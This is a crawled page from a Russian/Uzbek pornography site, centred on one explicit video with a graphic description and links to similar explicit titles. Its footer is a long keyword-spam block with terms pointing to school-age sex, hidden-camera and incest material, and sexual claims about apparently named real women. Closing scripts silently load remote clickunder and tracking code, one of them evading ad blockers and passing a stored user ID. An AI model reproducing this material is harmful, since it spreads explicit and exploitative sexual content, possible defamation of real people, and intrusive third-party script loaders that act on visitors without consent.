

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xorow.ru/russkoe_porno/russkaya_devushka_nasadilas_na_ryichag_skorostey.html
body_size: 10015
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
<title>Русская девушка насадилась на рычаг скоростей | смотреть онлайн, скачать секс бесплатно </title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://xorow.ru/style/ico.png" rel="apple-touch-startup-image" />
<link href="https://xorow.ru/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta name="description" content="Дамочка сняля сама видео как насаживается киской на рычаг скоростей в автомобиле &quot;ВАЗ&quot;. Натянув презерватив, Русская девушка начала трахаться сама с рычагом, смазывая пластиковый член смазкой." />
<meta name="keywords" content="В машине, Русское порно, ру порно, порно ру, мастурюация" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="5X6yzhH6XB9XqWUjT6tQ3k_gSMhEb0wWMky7vf9vOvg" />
<meta name="yandex-verification" content="2c8a24858c3df7ee" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<link rel="canonical" href="https://xorow.ru/russkoe_porno/russkaya_devushka_nasadilas_na_ryichag_skorostey.html"/>
<style>
body {
background: url(/img/backgr.png) #E4A321;
margin:auto;
max-width:1050px;
font-family:"Arial";
font-size:15px;
color: #704d11;
}
.etodesincat {
margin: 6px 4px 0 9px;
text-align: left;
font-size: 12px;}
.etodesp {
margin: 8px 8px 0 7px;
text-align: left;
font-size: 13px;
display: inline-block;}
.etobravo {display:inline-block; margin: 1px 1px 5px 6px;text-decoration:underline;}
.etotit {
border-top: 1px solid #a37019;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-radius: 7px 7px 0 0;
padding: 0 0 0 3px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: block;
font-size: 16px;
text-align: left;margin: 0;
}
.etotit h1 {
color: #704d11;
display: inline-block;
max-width: 100%;
font-size: 17px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
padding: 12px 2px 9px 8px;
margin: 0;
font-weight: bold;
}
.xmaintext {
font-size: 16px;
margin: 7px 0 7px -6px;
color: #704d11;
background: url(/img/kske.png) repeat-x bottom #E9A124;
border-top: 1px solid #a37019;
border-bottom: 1px solid #a37019;
padding: 12px 3px 12px 14px;
text-align: left;
font-weight: bold;
}
h2 {
font-size: 16px;
}
.etopicti {
width: 100%;
position: relative;
}
.etopicti a {
display: block;
}
.etopicti img {
border-radius: 7px 7px 0 0;
display: block;
width: 100%;
height: 135px;
border-bottom: 1px solid #735b35;
}
.etocounter {
margin: 9px 0 3px 0;
text-align: center;
}
.etozhename span {
color:#fff;
font-size: 14px;
background: url(/img/nmksk.png) repeat-x #6F5833;
float: left;
overflow: hidden;
display: -webkit-box;
text-overflow: ellipsis;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
padding: 4px 3px 0 7px;
margin: 0;
}
.cleaning {
clear: both;
font-size: 0;
height: 0;
}
.ctpad {padding: 7px;}
.etorolik:hover {border: 2px solid #ffe231;}
.etorolik {
background-color: #735b35;
float: left;
width: 23.5%;
height: 194px;
border-radius: 6px;
text-align: left;
padding: 1px;
border: 2px solid #FFF8CE;
margin: 3px 6px 8px 3px;
}
.etorolik a {
text-decoration: none;
font-size: 14px;
}
.phvicop a {color: #f8f4f9; text-decoration:none;}
.phvicop img {vertical-align: top;}
.phvicop {
font-size: 16px;
padding: 10px;
text-align: left;
}
.phvicop a:hover {text-decoration: underline;}
a {
text-decoration:none;
}
a:hover {
text-decoration:none;
}
.logo {
text-align:left;
height:75px;
}
.skrel {
font-size: 15px;
margin-top: 6px;
background-color: #515d65;
border: 1px solid #3e4b54;
border-radius: 6px;
padding: 7px;
text-align: center;
}
.etoinfodate {
width: 100%;
display:block;
font-size: 15px;
margin: 10px 2px 8px 9px;
}
.etoves, .etofileves {
display: inline-block;
color: #fff;
margin: -4px 0 0 2px;
padding: 3px 8px;
font-size: 16px;
font-weight: normal;
background-color: #B97A0F;
border-left: 1px solid #634209;
border-top: 1px solid #634209;
border-bottom: 1px solid #634209;
float: right;
border-radius: 4px 0 0 4px;
}
.etofileves{margin: 0 0 0 13px;}
.ilike {
margin: 10px 8px 0 8px;
min-width: 230px;
float: left;
color: #fff;
border-radius:9px;
background: url(/img/nmksk.png) repeat-x #6F5833;
border: 1px solid #634209;
display:inline-block;
text-align: left;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
}
.ilike:hover {background: #6F5833;border: 1px solid #ffe231;}
.etodur {
opacity: 0.85;
color:#DEE1E4;
font-size: 14px;
background-color: #383838;
position: absolute;
right: 0;
border-radius: 0 0 0 6px;
top: 0;
padding: 4px;
margin: 0;
}
.etoall {
background: url(/img/pinkbg.png) repeat-x #F0D4A5;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-top: 1px solid #a37019;
margin: 0;
padding: 7px 0 10px 6px;
}
.etoglav {
background: grey;
border-left: 1px solid #634209;
border-right: 1px solid #634209;
}
.etoglav span {margin: 9px 8px 0 8px; font-size: 13px;text-align: left;display: inline-block;}
a.etoback img, a.etoglav img {vertical-align: bottom;}
a.etoglav, a.etoback
{border-radius: 0 0 6px 6px;
border-bottom: 1px solid #634209;
border-top: 1px solid #634209;
border-right: 1px solid #634209;
border-left: 1px solid #634209;
text-align: left;
color: #00bdff;
font-weight: bold;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 11px 3px 11px 14px;
font-size: 16px;
}
a.etoback {border-radius: 0;border-bottom: none;}
a.etoback:hover, a.etoglav:hover{background: #624d2d;}
.etovideopadding {
text-align: left;
padding: 1px 6px 2px 2px;
}
a.catslin 
{
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 9px 0 9px 7px;
font-size: 16px;
border-radius: 4px;
margin: 9px 8px 4px 8px;
}
a.catslin:hover{background: #6F5833; border: 1px solid #ffe231;}
.catslin img {vertical-align: top;}
.etodown {
display: block;
}
a.etodown {
float: left;
min-width: 120px;
display: inline-block;
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
margin: 9px 7px 0 2px;
font-weight:bold;
}
a.etodown:hover{background: #6F5833;border: 1px solid #ffe231;}
.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}
.etocategory {
padding: 3px 2px 3px 7px;
}
a.etocategory {
font-size: 15px;
display:inline-block;
overflow:hidden;
border: 1px solid #83560B;
color:#fff;
background-color: #B97A0F;
margin:0 5px 0 3px;
padding: 6px 10px;
text-decoration:none;
border-radius:4px;
}
a.etocategory:hover {
border: 1px solid #3A2605;
}
.nav >li.disabled >a {
color:#999
}
.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}
.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}
.pagination >li {
display:inline
}
.pagination >li >a,.pagination >li >span {
border: 1px solid #3A2605;
text-align: left;
color: #fff;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: inline-block;text-decoration:none;
padding: 9px 15px;
font-size: 17px;
border-radius: 8px;
margin: 3px 8px 3px 6px; 
}
.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
text-decoration:none;
border: 1px solid #3a2605;
}
.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
font-size: 17px;
background: #cb8610;
font-weight: bold;
border: 1px solid #83560b;
border-radius: 8px;
margin: 3px 8px 3px 6px;
color: #704d11;
display: inline-block;
padding: 9px 15px;
text-decoration:none;
cursor:not-allowed
}
@media screen and (max-width: 1440px) {
.etoinfodate { width: 99%;}
.etotit {max-width: 100%;}
}
@media screen and (max-width: 1280px) {
.etoinfodate { width: 97%;}
a.etoglav
{border-radius: 0;}
.etotit {
border-radius: 0;
}
}
@media screen and (max-width: 1024px) {
.etorolik {
width: 31%;
height: 180px;
}
.etopictiimg {width: 100%;height: 178px;}
}
@media screen and (max-width: 800px) {
.etorolik {
height: 180px;
width: 47.5%;
}
.etopictiimg {height: 178px;}
}
@media screen and (max-width: 700px) {
.etotit h1 {font-size: 16px;}
.etodown {
width: 97%;
display: inline-block;
}
a.etodown {
display: block;
margin: 10px 0 0 0;
width: 97%;
}
.ilike {
margin: 10px 0 0 0;
width: 97%;
}
.etorolik {
width: 46.5%;
height: 180px;
}
}
@media screen and (max-width: 490px) {
.etorolik {
width: 45%;
}
.etopictiimg {height: 200px;}
.etodown, a.etodown, .ilike {
font-size: 17px;
width: 95%;
}
}
@media screen and (max-width: 450px) {
.etopictiimg {height: 200px;}
}
@media screen and (max-width: 320px) {
.etotit h1 {font-size: 14px;}
.etoinfodate {width: 96%;}
.etodown, a.etodown, .ilike {
font-size: 16px;
width: 94%;
}
.etorolik {
width: 92%;
}
}
</style>
</head>
<body>
<div class="logo"><a href="/"><img alt="Порно видео на телефон" title="Порно видео на телефон" src="/style/logo1.png" /></a></div>
<link rel="stylesheet" type="text/css" href="/content/global.css">
<script type="text/javascript" src="/FWDEVPlayer.js"></script>
<div itemscope itemtype="https://schema.org/VideoObject">
<meta content="false" itemprop="isFamilyFriendly" />
<div class="etotit">
<h1 itemprop="name">Русская девушка насадилась на рычаг скоростей</h1>
<br/></div>
<meta itemprop="description" content="Дамочка сняля сама видео как насаживается киской на рычаг скоростей в автомобиле &quot;ВАЗ&quot;. Натянув презерватив, Русская девушка начала трахаться сама с рычагом, смазывая пластиковый член смазкой." />
<meta itemprop="image" content="https://xorow.ru/files/russkoe_porno/russkaya_devushka_nasadilas_na_ryichag_skorostey/screen.jpg" />
<meta itemprop="duration" content="PT08M20S" />
<meta itemprop="uploadDate" content="2017-08-05T10:49:04+03:00" />
<meta itemprop="thumbnailUrl" content="https://xorow.ru/files/russkoe_porno/russkaya_devushka_nasadilas_na_ryichag_skorostey/screen.jpg" />
<input type="hidden" content="https://xorow.ru/russkoe_porno/russkaya_devushka_nasadilas_na_ryichag_skorostey.html" itemprop="url" >
<link itemprop="embedUrl" href="https://xorow.ru/files/russkoe_porno/russkaya_devushka_nasadilas_na_ryichag_skorostey/QANJU.RU_russkaya_devushka_nasadilas_na_ryichag_skorostey.mp4">
<meta itemprop="allowEmbed" content="true">
<meta itemprop="availablePlatform " content="Mobile">
<meta itemprop="availablePlatform " content="Desktop">
</div>
<span itemscope itemtype="http://schema.org/ImageObject"> 
<meta itemprop="contentUrl" content="https://xorow.ru/files/russkoe_porno/russkaya_devushka_nasadilas_na_ryichag_skorostey/screen.jpg" />
<meta content="720" itemprop="width" />
<meta content="400" itemprop="height" />
</span>
<meta property="og:type" content="video" />
<meta property="og:title" content="Русская девушка насадилась на рычаг скоростей" />
<meta property="og:description" content="Дамочка сняля сама видео как насаживается киской на рычаг скоростей в автомобиле &quot;ВАЗ&quot;. Натянув презерватив, Русская девушка начала трахаться сама с рычагом, смазывая пластиковый член смазкой." />
<meta property="og:url" content="https://xorow.ru/russkoe_porno/russkaya_devushka_nasadilas_na_ryichag_skorostey.html" />
<meta property="og:image" content="https://xorow.ru/files/russkoe_porno/russkaya_devushka_nasadilas_na_ryichag_skorostey/screen.jpg" />
<meta property="og:video" href="https://xorow.ru/files/russkoe_porno/russkaya_devushka_nasadilas_na_ryichag_skorostey/QANJU.RU_russkaya_devushka_nasadilas_na_ryichag_skorostey.mp4"/>
<meta property="ya:ovs:allow_embed" content="true"/>
<meta property="ya:ovs:available_platform" content="Desktop"/>
<meta property="ya:ovs:available_platform" content="Mobile"/>
<meta property="og:video:height" content="720"/>
<meta property="og:video:width" content="400"/>
<meta property="ya:ovs:adult" content="true"/>
<meta property="og:video:type" content="application/x-shockwave-flash"/>
<meta property="ya:ovs:content_url" content="https://xorow.ru/files/russkoe_porno/russkaya_devushka_nasadilas_na_ryichag_skorostey/QANJU.RU_russkaya_devushka_nasadilas_na_ryichag_skorostey.mp4"/>
<div class="etoall">
<div class="etovideopadding">
		<div id="film_player" style="margin:auto;"></div>

<!-- Setup EVP -->
		<script type="text/javascript">
			FWDEVPUtils.onReady(function(){
			
				FWDEVPlayer.videoStartBehaviour = "pause";
				
				new FWDEVPlayer({		
					//main settings
					instanceName:"player1",
					parentId:"film_player",
					mainFolderPath:"/content",
					initializeOnlyWhenVisible:"no",
					skinPath:"minimal_skin_dark",
					displayType:"responsive",
					fillEntireVideoScreen:"no",
					playsinline:"yes",
					autoScale:"yes",
					openDownloadLinkOnMobile:"no",
					useVectorIcons:"yes",
					useResumeOnPlay:"no",
					goFullScreenOnButtonPlay:"no",
					useHEXColorsForSkin:"no",
					normalHEXButtonsColor:"#FF0000",
					privateVideoPassword:"428c841430ea18a70f7b06525d4b748a",
					startAtTime:"",
					stopAtTime:"",
					startAtVideoSource:1,
					videoSource:[
						{source:"https://xorow.ru/files/russkoe_porno/russkaya_devushka_nasadilas_na_ryichag_skorostey/QANJU.RU_russkaya_devushka_nasadilas_na_ryichag_skorostey.mp4", label:"320p"}
					],
					posterPath:"https://xorow.ru/files/russkoe_porno/russkaya_devushka_nasadilas_na_ryichag_skorostey/screen.jpg",
					showErrorInfo:"yes",
					fillEntireScreenWithPoster:"yes",
					disableDoubleClickFullscreen:"no",
					addKeyboardSupport:"yes",
					useChromeless:"no",
					showPreloader:"yes",
					preloaderColors:["#999999", "#FFFFFF"],
					autoPlay:"no",
					enableAutoplayOnMobile:"no",
					loop:"no",
					scrubAtTimeAtFirstPlay:"00:00:00",
					maxWidth:1070,
					maxHeight:759,
					volume:.4,
					greenScreenTolerance:200,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//vast advertisement
					vastSource:"",
					vastLinearStartTime:"00:00:00",
					vastClickTroughTarget:"_blank",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//logo settings
					showLogo:"no",
					hideLogoWithController:"yes",
					logoPosition:"topRight",
					logoLink:"https://pizdauz.cc/",
					logoMargins:5,
					//controller settings
					showController:"yes",
					showDefaultControllerForVimeo:"no",
					showScrubberWhenControllerIsHidden:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"yes",
					showRewindButton:"yes",
					showQualityButton:"yes",
					showShareButton:"no",
					showDownloadButton:"no",
					showMainScrubberToolTipLabel:"yes",
					showChromecastButton:"no",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:55,
					controllerHideDelay:1,
					startSpaceBetweenButtons:14,
					spaceBetweenButtons:12,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#777777",
					youtubeQualityButtonNormalColor:"#777777",
					youtubeQualityButtonSelectedColor:"#FFFFFF",
					scrubbersToolTipLabelBackgroundColor:"#FFFFFF",
					scrubbersToolTipLabelFontColor:"#5a5a5a",
					//redirect at video end
					redirectURL:"",
					redirectTarget:"_blank",
					//cuepoints
					executeCuepointsOnlyOnce:"no",
					cuepoints:[],
					//annotations
					annotiationsListId:"none",
					showAnnotationsPositionTool:"no",
					//subtitles
					showSubtitleButton:"no",
					subtitlesOffLabel:"Subtitle off",
					startAtSubtitle:1,
					subtitlesSource:[
						{subtitlePath:"/content/subtitles/english_subtitle.txt", subtileLabel:"English"},
						{subtitlePath:"/content/subtititles/romanian_subtitle.txt", subtileLabel:"Romanian"},
						{subtitlePath:"/content/subtitles/spanish_subtitle.txt", subtileLabel:"Spanish"}
					],
					//audio visualizer
					audioVisualizerLinesColor:"#0099FF",
					audioVisualizerCircleColor:"#FFFFFF",
					//advertisement on pause window
					aopwTitle:"Advertisement",
					aopwSource:"",
					aopwWidth:400,
					aopwHeight:240,
					aopwBorderSize:6,
					aopwTitleColor:"#FFFFFF",
					//playback rate / speed
					showPlaybackRateButton:"no",
					defaultPlaybackRate:"1", //0.25, 0.5, 1, 1.25, 1.5, 2
					//sticky on scroll
					stickyOnScroll:"no",
					stickyOnScrollShowOpener:"yes",
					stickyOnScrollWidth:"700",
					stickyOnScrollHeight:"394",
					//sticky display settings
					showOpener:"yes",
					showOpenerPlayPauseButton:"yes",
					verticalPosition:"bottom",
					horizontalPosition:"center",
					showPlayerByDefault:"yes",
					animatePlayer:"yes",
					openerAlignment:"right",
					mainBackgroundImagePath:"/content/minimal_skin_dark/main-background.png",
					openerEqulizerOffsetTop:-1,
					openerEqulizerOffsetLeft:3,
					offsetX:0,
					offsetY:0,
					//ads
					openNewPageAtTheEndOfTheAds:"no",
					adsSource:[],
					adsButtonsPosition:"right",
					skipToVideoText:"You can skip to video in: ",
					skipToVideoButtonText:"Skip Ad",
					timeToHoldAds:4,
					adsTextNormalColor:"#999999",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#666666",
					adsBorderSelectedColor:"#FFFFFF",
					//embed window
					embedWindowCloseButtonMargins:15,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",
					//a to b loop
					useAToB:"no",
					atbTimeBackgroundColor:"transparent",
					atbTimeTextColorNormal:"#FFFFFF",
					atbTimeTextColorSelected:"#FF0000",
					atbButtonTextNormalColor:"#888888",
					atbButtonTextSelectedColor:"#FFFFFF",
					atbButtonBackgroundNormalColor:"#FFFFFF",
					atbButtonBackgroundSelectedColor:"#000000",
					//thumbnails preview
					thumbnailsPreview:"",
					thumbnailsPreviewWidth:196,
					thumbnailsPreviewHeight:110,
					thumbnailsPreviewBackgroundColor:"#000000",
					thumbnailsPreviewBorderColor:"#666",
					thumbnailsPreviewLabelBackgroundColor:"#666",
					thumbnailsPreviewLabelFontColor:"#FFF",
					// context menu
					showContextmenu:'yes',
					showScriptDeveloper:"yes",
					contextMenuBackgroundColor:"#1f1f1f",
					contextMenuBorderColor:"#1f1f1f",
					contextMenuSpacerColor:"#333",
					contextMenuItemNormalColor:"#888888",
					contextMenuItemSelectedColor:"#FFFFFF",
					contextMenuItemDisabledColor:"#444"
				});		
						
			});
		</script>
</div>
<div class="etodown">
<a class="etoglav" href="https://rupornohub.info/">Pornhub</a>
<a class="etoglav" href="https://prostoporno.info/">Просто Порно</a>
<a rel="nofollow" class="etodown" href="/download/436"><img src="/img/etoskachka.png"/> Скачать mp4<span class="etofileves">31.32 MB</span></a>
<a rel="nofollow" href="https://xorow.ru/like/436" class="ilike" title="Мне нравится"><img src="/img/etonravka.png"/> <span>Мне понравилось</span>
<span class="etofileves">288</span>
</a>
</div>
<div class="cleaning"></div>
<div class="xmaintext"><h2>Скачать Русская девушка насадилась на рычаг скоростей и смотреть онлайн Русское порно бесплатно в формате mp4</h2></div>
<div class="etoinfodate">Описание: Дамочка сняля сама видео как насаживается киской на рычаг скоростей в автомобиле &quot;ВАЗ&quot;. Натянув презерватив, Русская девушка начала трахаться сама с рычагом, смазывая пластиковый член смазкой.</div>
<div class="etoinfodate">Добавлено: <strong>05 авг 2017 в 10:49</strong></div>
<div class="etoinfodate">Длительность: <strong>08:20</strong></div>
<div class="etoinfodate">Скачали: <strong>2230 раз</strong></div>
<div class="etocategory">
<a class="etocategory" href="https://xorow.ru/russkoe_porno/">Русское порно</a>
<a class="etocategory" href="https://xorow.ru/tag/русское порно/">русское порно</a> <a class="etocategory" href="https://xorow.ru/tag/ру порно/">ру порно</a> <a class="etocategory" href="https://xorow.ru/tag/мастурбация/">мастурбация</a> <a class="etocategory" href="https://xorow.ru/tag/порно ру/">порно ру</a> <a class="etocategory" href="https://xorow.ru/tag/порно в машине/">порно в машине</a> </div></div>
<div class="xmaintext">Похожие порно ролики</div>
<a href="https://xorow.ru/russkoe_porno/dolbejka_v_vannoy_komnate.html" title="Долбежка в ванной комнате">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/russkoe_porno/dolbejka_v_vannoy_komnate/screen.jpg" alt="Долбежка в ванной комнате" />
<div class="etodur">09:01</div></div>
<div class="etozhename"><span>Долбежка в ванной комнате</span></div></div></a>
<a href="https://xorow.ru/russkoe_porno/na_kolenyah_russkaya_shalava_delaet_minet.html" title="На коленях русская шалава делает минет">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/russkoe_porno/na_kolenyah_russkaya_shalava_delaet_minet/screen.jpg" alt="На коленях русская шалава делает минет" />
<div class="etodur">12:46</div></div>
<div class="etozhename"><span>На коленях русская шалава делает минет</span></div></div></a>
<a href="https://xorow.ru/russkoe_porno/gruppovoy_seks_russkoy_semeynoy_paryi_i_podrugi.html" title="Групповой секс русской семейной пары и подруги">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/russkoe_porno/gruppovoy_seks_russkoy_semeynoy_paryi_i_podrugi/screen.jpg" alt="Групповой секс русской семейной пары и подруги" />
<div class="etodur">14:35</div></div>
<div class="etozhename"><span>Групповой секс русской семейной пары и подруги</span></div></div></a>
<a href="https://xorow.ru/russkoe_porno/dovel_russkuyu_devitsu_do_skvirta.html" title="Довел русскую девицу до сквирта">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/russkoe_porno/dovel_russkuyu_devitsu_do_skvirta/screen.jpg" alt="Довел русскую девицу до сквирта" />
<div class="etodur">03:47</div></div>
<div class="etozhename"><span>Довел русскую девицу до сквирта</span></div></div></a>
<div class="cleaning"></div></div>
<a class="etoback" onclick="javascript:history.back();"><img src="/img/etoba.png" alt="*"/> Назад</a>
</div>
<a class="etoglav" href="https://xorow.ru/"><img src="/img/etogl.png" alt="*"/> Пизда уз порно</a>
<div class="etocounter">
<br />
<br /><b>&copy; PIZDAUZ.CC</b> -
ПИЗДАУЗ <br />

<a href="/agreements.php">Соглашение</a> | <a href="/sitemap.xml">Карта сайта</a><br />



Ищите где <strong>Скачать порно на телефон</strong>? Жесткая <strong>порнуха</strong> бесплатно! Va onlayn bepul yuklab olish, tomosha qilish uchun porno videolar o'zbek. Yosh va sexy o'zbek xotin-kamera bo'yicha anal, so'rish va fuck beradi. Telefonda Uz porno,
<strong>Узбекское порно</strong>, ozbekcha sekslar 2020, yangisi, yengi sex, telegram kanallari, sex videolar telegram, whatsapp qizlar, ozbek amlari, porno, 2020 yil yangi pornolar, узбекское порно, узбек секс, скачать секс узбекский секретни камера, узбек порно, уз порно, <strong>плрно</strong>, uzbekcha sex rakom, секс видео узбечек, parno uzb xorazim, uz erotika, уз.секс.ру, секс узбечки, узбек порно скачать, узпорно, порно уз, узпорно.ру,порно скачать первый раз в заде, порно с узбечкой, порно узбеков, узбекча порно, уз инцест, 3gp анал узбечек, секс хахол кишлаке, озбекше порно, скачать с касичками ххх, узбекский севенч секс видео, уз инцест порно, моладые узбеки порно, узбеклер сэкс, видеолар ока борми, стриптиз киргизки, порно с киргизкой, уз чимилдык порно, узбекиски парнуха, секис уз, секс.уз, секс ролик уз домошни, узбекский эротика, pizdauz, узбек пизда, ozbekcha seks video skachat, узпорно, уз.секс, порно секс узбекский домашний частный смотреть бесплатно, узб секс, uzb seks 2020 skachat, скачать видео узбка, ozbekskiy porna, паркда узбеклар секс, секс на скритую камеру узбечки, порно фильми узбекском переводом, телка узбечка, порно видео узбекское, узбек секслари 2020, uz parnol seks, узбекча.парнуха, xxx молодые узбечки, узбечка раздиваетьса для лубовника, Быстрый поиск, jalaplar sekslari, uz muj jena, sex porno, ххх узбечка сех, маладой еротика видеолар, узбекс парнуха, узбкиски.секис, uzb sex video, узбекский порно, узбек.порно, узбек домашка, 2020 узбекистан секс, skacat besplatny porno uzbekski, казахское порно, скачать кз ххх, новое казахское порно, порно казахов 2020, кз ххх 2020, Узбекский секс, <strong>узе секс</strong>, уз секс, <strong>уз секс 2020</strong>, Uzbekcha seks videolar, O'zbekcha seks hikoyalar, Seks uz, Sex uz, yangi seks videolar, Uzbek yulduzlar sekslari, уз секс, Uzbek qizlari sekslari, selka seks, selka olish, maktab kollej seks, Узбекча секс, секс уз, секс ру Eng sara seks videolar bizda, узбекское порно, скачать порно, узбекское гей порно, узбеки трах, скачать секс, jalablar, jalaplar, amlar makoni, amlar telefon qol raqami, buxoro, samarqand, navoiy, guliston, toshkent, namangan, andijon, fargona, xorazm 2020, qarshi, shaxrizabs, termiz, xiva, qoqon, qoraqalpaqiston, seks porno, uzbekcha sekslar, yuklab olish, bepul seks, скачать бесплатно, sekslar olamiga marxamat, yangi ozbek sekslar, yengi seksla, skachat uz xxx, uzbek porn, free download, tamilla kotini kameraga korsatdi, munisa rizayeva kayfda, gulsanam mamazoitova liftda, sekslar olami, drocka seks, yengisi, million, pornolar, <strong>секс 2020</strong>, качественное <strong>секис порно</strong> <br /><noindex>
<script>
(function(w,d,o,g,r,a,m){
var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
p.parentNode.insertBefore(a,p)}}e(g,w,r);
w[r](cid,{id:1147992704,domain:w[r+'h']});
})(window,document,'script',['ftd.agency'],'ABNS');
</script>
<!-- Convert -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/clickunder/?sid=47262&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END Convert -->
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>
<script type='text/javascript' data-cfasync='false'>
let eac81a08cc_cnt = 0;
let eac81a08cc_interval = setInterval(function(){
if (typeof eac81a08cc_country !== 'undefined') {
clearInterval(eac81a08cc_interval);
(function(){
var ud;
try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
eac81a08cc_cnt += 1;
if (eac81a08cc_cnt >= 60) {
clearInterval(eac81a08cc_interval);
}
}
}, 500);
</script>
